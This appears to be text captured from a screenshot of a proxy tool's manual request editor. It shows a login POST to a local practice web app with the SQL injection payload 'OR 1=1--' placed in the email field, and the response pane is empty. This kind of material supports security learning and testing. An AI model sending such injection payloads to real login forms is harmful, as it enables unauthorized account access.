 Manual Request Editor
Request Response
Method Header: Text Body: Text Aa
Send
POST http://localhost:3000/rest/user/login HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 45
Origin: http://localhost:3000
Connection: keep-alive
Referer: http://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss
Priority: u=0
{"email":""OR 1=1--,"password":"test1"}
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes